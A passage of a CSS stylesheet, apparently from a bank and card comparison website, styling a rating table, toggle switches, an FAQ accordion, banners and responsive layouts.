  width: 110px;
  height: 14px;
  background: url('img/img_aft.png');
  bottom: -13px;
  left: 0;
  right: 0;
  margin: auto;
}

.top_items .item.current .img:after {
  bottom: -22px;
}

.top_items .item:not(.current) .img img {
  transform: scale(0.8);
  vertical-align: middle;
}

.top_items .item.current .img {
  margin-bottom: 35px;
}

.top_items .item h4 {
  color: #6A7E9C;
  font-weight: bolder;
  margin-bottom: 0px;
}

.tr_raiting {
  max-width: 1300px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding: 65px 0 25px;
  position: relative;
}

.tr_raiting:before {
  content: '';
  position: absolute;
  width: 90%;
  height: 55%;
  border-radius: 60%;
  transform: rotate(-25deg);
  left: -58%;
  top: 20%;
  background: rgba(255,255,255, 0.6);
  z-index: 0;
}

.tr_thead {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  position: relative;
}

.tr_thead h2 {
  font-weight: 800;
  font-size: 30px;
  line-height: 40px;
  color: #16164E;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 23px;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.tr_thead h3 {
  font-size: 16px;
  color: #6A7E9C;
  text-align: center;
  margin-bottom: 45px;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}


/* Custom checkbox */

.custom-label {
  display: flex;
  position: relative;
  margin-bottom: 25px;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  tap-highlight-color: transparent;
}

.custom-label input {
  opacity: 0;
  position: absolute;
}

.custom-label b {
  font-weight: 500;
  text-transform: uppercase;
  font-size: 16px;
}

.custom-label b.current {
  color: #119649;
}

.custom-label span:first-child {
  width: 65%;
  max-width: 65%;
  flex: 0 0 65%;
}

.custom-label input + span {
  position: relative;
  width: 74px;
  height: 32px;
  background: #119649;
  border-width: 1px;
  border-style: solid;
  border-color: #119649;
  border-radius: 6px;
  margin: 0 30px;
  transition: all 0.3s linear;
  outline: none !important;
  box-shadow: 0px 1.2px 1.5px 0px rgba(0,0,0, 0.2);
}

.custom-label:active input + span,
.custom-label input + span:active {
  box-shadow: inset 0 0 0 0.73em #119649, 0px 1.2px 1.5px 0px rgba(0,0,0, 0.2);
}

.custom-label input + span:after {
  position: absolute;
  display: block;
  content: '';
  width: 22px;
  height: 22px;
  border-radius: 6px;
  top: 4.5px;
  left: 6px;
  background: #fff;
  transition: all 0.2s ease-out;
}

.custom-label:active input + span:after,
.custom-label input + span:active:after {
  /* width: 1.15em; */
;
}

.custom-label input:checked + span:after {
  left: 45px;
}

.custom-label:active input:checked + span:after,
.custom-label input:checked + span:active:after {
  left: 45px;
}

/* Custom checkbox */

.tr_tbdy {
  position: relative;
}

.tr_bdy_head {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.tr_bdy_head .tr_bdy_col {
  color: #16164E;
  font-weight: bolder;
  margin-bottom: 0;
  font-size: 16px;
  padding-top: 10px;
  padding-bottom: 23px;
}

.tr_bdy_head .tr_bdy_col:first-child,
.tr_bdy_item .tr_bdy_col:first-child {
  -ms-flex: 0 0 8%;
  flex: 0 0 8%;
  max-width: 8%;
  padding-left: 20px;
  padding-right: 10px;
  display: flex;
  align-items: center;
}

.tr_bdy_head .tr_bdy_col:nth-child(2),
.tr_bdy_item .tr_bdy_col:nth-child(2) {
  -ms-flex: 0 0 26%;
  flex: 0 0 26%;
  max-width: 26%;
  display: flex;
  align-items: center;
}

.tr_bdy_head .tr_bdy_col:nth-child(3),
.tr_bdy_item .tr_bdy_col:nth-child(3) {
  -ms-flex: 0 0 26%;
  flex: 0 0 26%;
  max-width: 26%;
}

.tr_bdy_head .tr_bdy_col:nth-child(4),
.tr_bdy_item .tr_bdy_col:nth-child(4) {
  -ms-flex: 0 0 15%;
  flex: 0 0 19%;
  max-width: 19%;
}

.tr_bdy_head .tr_bdy_col:nth-child(5),
.tr_bdy_item .tr_bdy_col:nth-child(5) {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
  display: flex;
  justify-content: flex-end;
}

.tr_bdy_item {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  background: #fff;
  border-radius: 6px;
  border-width: 1px;
  border-style: solid;
  border-color: #fff;
  margin-bottom: 20px;
  min-height: 68px;
  box-shadow: 0px 1.1px 1.5px 0px rgba(0,0,0, 0.2);
}

.tr_tbdy .tr_bdy_item:nth-child(3) {
  margin-right: 27px;
  margin-left: 27px;
}

.tr_tbdy .tr_bdy_item:nth-child(4) {
  margin-right: 58px;
  margin-left: 58px;
}

.tr_tbdy .tr_bdy_item:nth-child(n+5) {
  margin-right: 88px;
  margin-left: 88px;
  border-left-width: 7px;
}

.tr_bdy_item.current {
  border-color: #119649;
}

.tr_bdy_item .tr_bdy_col {
  color: #16164E;
  margin-bottom: 0;
  font-size: 16px;
  padding-top: 5px;
  padding-bottom: 5px;
}

.tr_bdy_item .tr_bdy_col b {
  font-weight: bolder;
  display: block;
  margin-bottom: 7px;
}

.tr_bdy_item.current .tr_bdy_col {
  color: #119649;
}

.tr_bdy_item .tr_bdy_col:first-child span {
  margin-right: 10px;
}

.tr_bdy_item .tr_bdy_col:first-child img {
}

.tr_bdy_item .tr_bdy_col:nth-child(2) div {
  width: 56px;
  height: 56px;
  overflow: hidden;
  background: #EEEFF1;
  border-radius: 4px;
  margin-right: 20px;
  text-align: center;
  line-height: 55px;
}

.tr_bdy_item.visa .tr_bdy_col:nth-child(2) div {
  width: 88px;
}

.tr_bdy_item .tr_bdy_col:nth-child(2) div img {
  vertical-align: middle;
}

.tr_bdy_item.visa .tr_bdy_col:nth-child(2) div img{
  width: 100%;
}

.tr_bdy_item .tr_bdy_col:nth-child(2) span {
  max-width: 155px;
}

.tr_bdy_item .tr_bdy_col:nth-child(4) {
  font-weight: bolder;
}

.tr_bdy_item .tr_bdy_col .more {
  display: inline-flex;
  align-items: center;
  color: #6A7E9C;
  font-size: 14px;
  font-weight: 500;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  border-color: #6A7E9C;
  padding: 7px 16px;
  text-decoration: none;
}

.tr_bdy_item .tr_bdy_col .more i {
  width: 17px;
  height: 14px;
  background: url('img/more_arrow.svg') 0px 0px no-repeat;
  margin-right: 8px;
  background-size: contain;
}

.tr_bdy_item .tr_bdy_col .more span {
}

.tr_bdy_item .tr_bdy_col .more:hover {
  opacity: 0.6;
}

.tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:first-child {
  -ms-flex: 0 0 5%;
  flex: 0 0 5%;
  max-width: 5%;
}

.tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:last-child {
  padding-right: 0;
}

.tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:first-child img {
  display: none;
}

.tr_tbdy .tr_bdy_item:nth-child(n+5):not(.current) .tr_bdy_col:nth-child(2) div,
.tr_tbdy .tr_bdy_item:nth-child(n+5):not(.visa) .tr_bdy_col:nth-child(2) div  {
  /*display: none;*/
}

.tr_bdy_item .tr_bdy_col:nth-child(5) a:not([class]) {
  display: inline-flex;
  align-items: center;
}

.tr_bdy_item .tr_bdy_col:nth-child(5) a:not([class]):hover {
  opacity: 0.6;
}

.tr_bdy_item .tr_bdy_col:nth-child(5) a:not([class]):last-child {
  margin-left: 10px;
}

.tr_bdy_item .tr_bdy_col:nth-child(5) a:not([class]) img {
}

.tr_ques {
  max-width: 1300px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding: 25px 0;
  position: relative;
}

.tr_ques:before {
  content: '';
  position: absolute;
  width: 65%;
  height: 89%;
  border-radius: 60%;
  transform: rotate(-15deg);
  right: -25%;
  bottom: -35%;
  background: rgba(255,255,255, 0.7);
  z-index: 0;
}

.tr_ques > h2 {
  font-size: 30px;
  font-weight: 500;
  color: #6A7E9C;
  text-align: center;
  margin-bottom: 36px;
  position: relative;
}

.queslist {
  margin-right: 145px;
  margin-left: 145px;
  position: relative;
  z-index: 20;
}

.queslist .item {
  margin-bottom: 22px;
}

.queslist .item a {
  display: flex;
  background: #fff;
  border-radius: 6px;
  border-width: 1px;
  border-style: solid;
  border-color: #fff;
  padding: 22px 17px;
  color: #16164E;
  font-weight: 500;
  font-size: 16px;
  padding-right: 60px;
  position: relative;
  box-shadow: 0px 1.1px 1.5px 0px rgba(0,0,0, 0.25);
}

.queslist .item a:after {
  content: '';
  position: absolute;
  width: 13px;
  height: 13px;
  background: url('img/plus.svg') center center no-repeat;
  top: 0;
  bottom: 0;
  right: 21px;
  margin: auto;
}

.queslist .item a.current:after {
  background: url(img/minus.svg) center center no-repeat;
}

.queslist .item div {
  display: none;
  margin-right: 20px;
  margin-left: 20px;
  color: #16164E;
  font-size: 14px;
  background: rgb(255, 255, 255, 0.8);
  padding: 20px 20px;
  border-radius: 0 0 6px 6px;
}

.queslist .item div p {
  line-height: 24px;
}

@media (min-width: 992px) {
  .tr_bdy_item .tr_bdy_col b {
    display: none;
  }

  .tr_tbdy .tr_bdy_item:nth-child(3) .tr_bdy_col:nth-child(2){
    flex: 0 0 25.2%;
    max-width: 25.2%;
  }

  .tr_tbdy .tr_bdy_item:nth-child(4) .tr_bdy_col:nth-child(2) {
    flex: 0 0 24.2%;
    max-width: 24.2%;
  }

  .tr_tbdy .tr_bdy_item:nth-child(3) .tr_bdy_col:nth-child(3){
    flex: 0 0 27.3%;
    max-width: 27.3%;
  }

  .tr_tbdy .tr_bdy_item:nth-child(4) .tr_bdy_col:nth-child(3) {
    flex: 0 0 28.8%;
    max-width: 28.8%;
  }

  .tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:nth-child(3){
    flex: 0 0 30.3%;
    max-width: 30.3%;
  }

  .tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:nth-child(5){
    flex: 0 0 18%;
    max-width: 18%;
  }


  .tr_tbdy .tr_bdy_item:nth-child(2) .tr_bdy_col:nth-child(5){
    padding-right: 10px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(3) .tr_bdy_col:nth-child(5){
    padding-right: 10px;

  }

  .tr_tbdy .tr_bdy_item:nth-child(4) .tr_bdy_col:nth-child(5){
    padding-right: 20px;

  }



}

@media (max-width: 1429.98px) {
  .top_items .item:first-child,
  .top_items .item:last-child {
    display: none;
  }
}

@media (max-width: 1370.98px) {
  .top_items .item:nth-child(2),
  .top_items .item:nth-last-child(2) {
    display: none;
  }
}

@media (max-width: 1330.98px) {
  .ts_txt div {
    margin-right: 35px;
  }

  .tr_raiting {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 25px;
  }
}

@media (max-width: 1265.98px) {
  .top_items .item:nth-child(3),
  .top_items .item:nth-last-child(3) {
    display: none;
  }

  .top_items .item:nth-child(4) {
    padding-left: 0;
  }

  .top_items .item:nth-last-child(4) {
    padding-right: 0;
  }
}

@media (max-width: 1199.98px) {
  .ts_txt div {
    margin-right: 0;
    margin-bottom: 30px;
  }

  .ts_txt h5 {
    font-size: 20px;
  }

  .ts_txt h2 {
    font-size: 36px;
  }

  .ts_txt h3 {
    font-size: 30px;
    line-height: 40px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(3) {
    margin-right: 20px;
    margin-left: 20px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(4) {
    margin-right: 35px;
    margin-left: 35px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(n+5) {
    margin-right: 55px;
    margin-left: 55px;
  }

  .tr_bdy_item .tr_bdy_col:nth-child(3) span {
    width: 75%;
    display: inline-block;
    vertical-align: middle;
  }
}

@media (max-width: 1075.98px) {
  .top_items .item:nth-child(4),
  .top_items .item:nth-last-child(4) {
    display: none;
  }

  .ts_txt {
    padding-left: 5px;
  }
}

@media (max-width: 1099.98px) {

  .tr_bdy_item .tr_bdy_col .more {
    font-size: 13px;
    padding: 7px 8px;
  }
}

@media (max-width: 991.98px) {
  .mouse {
    display: none;
  }

  .tr_bdy_head {
    display: none;
  }

  .tr_bdy_item {
    flex-wrap: wrap;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 15px;
    padding-bottom: 15px;
    margin-bottom: 10px;
  }

  .tr_bdy_head .tr_bdy_col:first-child,
  .tr_bdy_item .tr_bdy_col:first-child {
    -ms-flex: 0 0 8%;
    flex: 0 0 8%;
    max-width: 8%;
    padding-left: 0px;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(2),
  .tr_bdy_item .tr_bdy_col:nth-child(2),
  .tr_bdy_head .tr_bdy_col:nth-child(3),
  .tr_bdy_item .tr_bdy_col:nth-child(3) {
    -ms-flex: 0 0 33%;
    flex: 0 0 35%;
    max-width: 35%;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(4),
  .tr_bdy_item .tr_bdy_col:nth-child(4) {
    -ms-flex: 0 0 22%;
    flex: 0 0 22%;
    max-width: 22%;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(5),
  .tr_bdy_item .tr_bdy_col:nth-child(5) {
    -ms-flex: 0 0 20%;
    flex: 0 0 100%;
    max-width: 100%;
    justify-content: center;
    padding-top: 20px;
  }

  .tr_ques > h2 {
    font-size: 24px;
  }

  .queslist {
    margin-right: 55px;
    margin-left: 55px;
  }
}

@media (max-width: 767.98px) {

  .inform-page.top_rating {
    overflow: visible;
    padding: 0 !important;
  }

  .layout-wrapper.top_rating {
    padding: 0 !important;
    overflow: hidden;
  }

  .layout-wrapper.top_rating:before {
    width: 500px;
    height: 325px;
    border-radius: 60%;
    transform: rotate(160deg);
    left: auto;
    top: 25px;
    right: -27%;
    background: rgba(255,255,255, 0.65);
  }

  .top_section {
    height: auto;
    padding-top: 85px;
    padding-bottom: 55px;
    padding-left: 25px;
    padding-right: 25px;
    flex-direction: column;
    align-items: flex-start;
    justify-content: space-between;
  }

  .ts_txt {
    padding-left: 0;
    padding-right: 0;
  }

  .ts_txt.visa{
    top: 5rem;
  }

  .ts_txt div {
    margin-right: 0;
    margin-bottom: 30px;
    width: 80%;
  }

  .ts_txt.visa div {
    width: 70%;
  }

  .ts_txt h5 {
    font-size: 16px;
  }

  .ts_txt h2 {
    font-size: 24px;
    margin-bottom: 8px;
  }

  .ts_txt h3 {
    font-size: 22px;
    line-height: 30px;
  }

  .ts_txt.visa h3 {
    font-size: 21px;
    line-height: 26px;
  }

  .ts_txt a.button {
    font-size: 12px;
    padding: 15px 20px;
  }

  .ts_img {
    align-self: flex-end;
    position: relative;
    top: -13rem;
    margin-bottom: -15rem;
  }

  .ts_img.visa {
    top: -11rem;
    display: flex;
    justify-content: flex-end;
  }


  .ts_img img {
    width: 100%;
    position: relative;
    left: 120px;
  }

  .ts_img.visa img {
    width: 90%;
    left: 100px;
  }


  .top_app > h2 {
    font-size: 24px;
  }

  .tr_raiting {
    padding-left: 25px;
    padding-right: 25px;
  }

  .tr_raiting:before {
    display: none;
  }

  .tr_thead h2 {
    font-size: 24px;
    line-height: 30px;
  }

  .custom-label {
    width: 100%;
    justify-content: space-between;
  }

  .custom-label b:first-child {
    width: 200px;
    font-size: 14px;
    line-height: 20px;
  }

  .custom-label input + span {
    margin: 0 20px;
  }

  .custom-label b:last-child {
    text-align: right;
  }

  .tr_thead h3 {
    font-size: 14px;
    line-height: 20px;
    flex: 0 0 70%;
    max-width: 70%;
  }

  .tr_bdy_item{
  }

  .tr_bdy_head .tr_bdy_col:first-child,
  .tr_bdy_item .tr_bdy_col:first-child {
    -ms-flex: 0 0 15%;
    flex: 0 0 15% !important;
    max-width: 15% !important;
    margin-bottom: 15px;
    display: flex;
    justify-content: space-between;
  }

  .tr_tbdy .tr_bdy_item:nth-child(n+5) .tr_bdy_col:first-child{
    -ms-flex: 0 0 10%;
    flex: 0 0 10% !important;
    max-width: 10% !important;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(2),
  .tr_bdy_item .tr_bdy_col:nth-child(2) {
    -ms-flex: 0 0 80%;
    flex: 0 0 85%;
    max-width: 85%;
    margin-bottom: 15px;
    display: inherit;
  }

  .tr_bdy_item .tr_bdy_col:nth-child(2) div{
    width: 50px;height: 50px;margin-right: 15px;line-height: 49px;
  }

  .tr_bdy_item.visa .tr_bdy_col:nth-child(2) div{
    height: 56px;
  }

  .tr_bdy_item .tr_bdy_col:nth-child(2) div img{
    max-width: 100%;
  }

  .tr_bdy_item .tr_bdy_col:nth-child(2) span{
    max-width: 55%;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(3),
  .tr_bdy_item .tr_bdy_col:nth-child(3) {
    -ms-flex: 0 0 50%;
    flex: 0 0 65%;
    max-width: 65%;
  }

  .tr_bdy_head .tr_bdy_col:nth-child(5),
  .tr_bdy_item .tr_bdy_col:nth-child(5) {
    justify-content: flex-end;
  }

  .tr_tbdy .tr_bdy_item:nth-child(3) {
    margin-right: 10px;
    margin-left: 10px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(4) {
    margin-right: 20px;
    margin-left: 20px;
  }

  .tr_tbdy .tr_bdy_item:nth-child(n+5) {
    margin-right: 30px;
    margin-left: 30px;
  }

  .tr_bdy_item .tr_bdy_col:first-child span {
    margin-right: 3px;
  }

  .tr_bdy_item .tr_bdy_col:first-child img {
    height: 25px;
  }

  .tr_ques {
    overflow: hidden;
  }

  .tr_ques:before {
    content: '';
    position: absolute;
    width: 400px;
    height: 200px;
    right: -105px;
    bottom: -85px;
  }

  .table-card-offers-block-all {
    align-items: flex-start;
  }

  .table-card-offers-block-all > div {
    margin-top: 0 !important;
  }

  .cards .table-card-offers-block4 span.in_col {
    flex-wrap: wrap;
  }

  .cards .table-card-offers-block4 span.in_col p {
    margin-bottom: 10px;
    width: 100%;
  }
}

@media (max-width: 575.98px) {
	.top_section.visa {
		flex-wrap: nowrap;
		padding-top: 65px;
	}

	.ts_txt.visa {
		/* top: 0; */
	}

	.ts_txt.visa div {
		width: 70%;
	}

	.ts_txt.visa h3 {

	}

	.ts_img.visa{
		top: -13rem;
	}

	.ts_img.visa img{
		width: 70%;
		left: 125px;
	}


  .custom-label b:first-child {
    width: 200px;
  }

  .custom-label b:last-child {
    display: none;
  }

  .custom-label input + span {
    margin: 0px;
  }

  ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header{
    overflow-x: auto;
  }
}


a.all-bank-news{
  min-width: 195px;
}

.popular-bank-predloj-blocks .slick-arrow.slick-prev{
  left: 2px !important;
}

.popular-bank-predloj-blocks .slick-arrow.slick-next{
  right: 2px !important;
}


@media (max-width: 1439.98px) {

  .inform-page .left-side + .right-side .left-about-bank,
  .center .left-side + .right-side .left-about-bank{
    width: 100%;
  }

  .inform-page.contacts .left-side{
    width: 55%;
  }

  .inform-page.contacts .right-side{
    width: 45%;
  }
}

.product-showcase__wide-item{
  transition: opacity 0.25s linear;
}

.product-showcase__wide-item:hover{
  opacity: 0.65;
}

.preload-offers__card + a button{
  background: #6a7d9b;
  border-color: #6a7d9b;
  border-radius: 0 0 8px 8px;
  color: #fff;
  height: 48px;
  width: 100%;
}

.card-block1:hover {
  border-radius: 8px;
}

.card-block1:hover button{
    color: white;
    background: #3F4892;
}

.branchs button{
  background: #6a7d9b;
}

.center-news button,
section.preload-offers button,
.branchs button{
  text-decoration: none !important;
}
.center-news button:hover,
.subscribe-input-btn button:hover,
.branchs button:hover,
a.all-cards:hover,
a.all-cards:hover {
    background: #3F4892;
    text-decoration: none;
    color: #fff;
}

.center-news button:focus,
section.preload-offers button:focus,
.subscribe-input-btn button:focus,
.branchs button:focus,
a.all-cards:focus{
  outline: none !important;
}

body .table-card-offers-block5 a:hover{
  text-decoration: none !important;
  background: #119649;
  border-color: #119649;
}

.bnk_preview{
    background: #E9ECF0;
    padding: 12px 0;
    border-bottom: 1px solid #6a7e9c29;
}


.bnk_preview .ro_w{
display: flex;
    align-items: center;
}

.bnk_preview .ro_w span{
font-weight: 600;
    margin-right: 25px;
    color: #16164E;
}

.bnk_preview .ro_w a.btn{
border: 1px solid #6a7e9c52;
    background: white;
    color: #19193D;
    font-size: 15px;
    font-weight: 500;
    border-radius: 5px;
    padding: 8px 20px;
}

.bnk_preview .ro_w a.btn:hover{
	background: #3F4892;
    text-decoration: none;
    color: #fff;
}

.bnk_preview.btm{
	/* border: 0; */
	border: 2px solid #6a7e9c29;
	border-radius: 5px;
	padding: 20px 25px;
	margin-bottom: 40px;
	/* background: transparent; */
}
.bnk_preview.btm h3{
    font-size: 19px;
    color: #19193D;
    font-weight: 600;
    margin-bottom: 25px;
}

.bnk_preview.btm ul{
	margin: 0;
	padding: 0;
	list-style: none;
}

.bnk_preview.btm ul li{
	font-size: 16px;
	font-weight: 500;
	color: #16164eb5;
	margin-bottom: 15px;
}

.bnk_preview.btm ul li:last-child{
  margin-bottom: 0;
}

.bnk_preview.btm ul li a{
	text-decoration: none;
	color: #45AB41;
	font-weight: 600;
}

.bnk_preview.btm ul li a:hover{
  color: #119649;
}

.more-information-bank-italic-text ul{
	list-style: disc;
}
.more-information-bank-italic-text ol{
	list-style: decimal;
}
.more-information-bank-italic-text ul,
.more-information-bank-italic-text ol{
	margin-left: 45px;
}

.more-information-bank-italic-text ul li::marker,
.more-information-bank-italic-text ol li::marker{
	color: #3F4892;
    font-size: 15.5px;
}

@media (max-width: 1047px){
	.inform-page.contacts .right-side {
		height: 500px;
		width: 100% !important;
	}
}

@media (min-width: 1048px){
	body .left-side {
		/*max-width: 77.5%;*/
	}
}

@media (max-width: 991px){
	.bnk_preview .ro_w span{
		font-size: 13px;
		font-weight: 500;
		line-height: 17px;
	}
	.bnk_preview .ro_w a.btn{
		font-size: 14px;
		font-weight: 500;
		padding: 4px 22px;
	}
}

.organization-logo{

}

.organization-logo a{
	min-height: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
}

body .organization-bottom-block table{
	width: 100%;
}

@media (max-width: 1180px){
	.only_desk img{
		width: 100%;
		height: auto;
	}
}

@media (max-width: 756px){
	.banner_line .only_desk {
		display: none !important;
	}
}

@media (max-width: 717px){
	.mob_banner {
		display: block;
	}

	.mob_banner a {
		border-radius: 5px;
		overflow: hidden;
		width: 100%;
		border: 1px solid #E9ECF0;
		margin-bottom: 20px;
	}

	.mob_banner img {
		width: 100%;
		height: auto;
	}
}


/*#NEWSTYLES*/

.bn_partnplash {
    position: absolute;
    background: #45AB41;
    color: #fff;
    font-size: 9px;
    text-transform: uppercase;
    font-weight: 600;
    width: 105px;
    height: 17px;
    text-align: center;
    line-height: 18px;
    letter-spacing: 0.15px;
    top: 0;
    left: 0;
    z-index: 10;
    border-radius: 5px 0 5px 0;
}

body .header__logo .main,
body .header__logo .main img{
    pointer-events: none;
}

.banner_line{
	display: flex;
	flex-direction: column;
	margin-bottom: 20px;
	width: 100%;
}

.banner_line .only_desk{
	display: flex;
	flex-direction: column;
}

.banner_line a{
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: center;
	border-radius: 5px;
	overflow: hidden;
	width: 100%;
	flex: 1;
	border: 1px solid #E9ECF0;
}

.banner_line img{
	max-width: 100%;
	height: 120px;
}